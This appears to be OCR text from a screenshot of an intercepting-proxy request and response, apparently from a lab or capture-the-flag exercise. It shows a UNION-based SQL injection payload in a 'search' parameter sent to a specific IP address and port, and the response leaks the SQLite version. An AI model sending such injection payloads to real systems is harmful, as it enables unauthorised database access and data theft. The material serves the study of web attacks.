 Send Cancel < > Target: http://34.143.130.87:4002 HTTP/1
Request
Pretty Raw Hex \n
1 GET /about?search=xxx'+union+select+sqlite_version(),2,3,4,5-- HTTP/1.1
2 Host: 34.143.130.87:4002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-PwnFox-Color: green
10
11
check version
Response
Pretty Raw Hex Render \n
At company, our mission is to help people get jobs. We have
more than 13,300 global employees passionately pursuing this
purpose and improving the recruitment journey through real
stories and data. We foster a collaborative workplace that strives
to create the best experience for job seekers.
Search
# Name Description Level Votes
3.38.5 2 3 4 5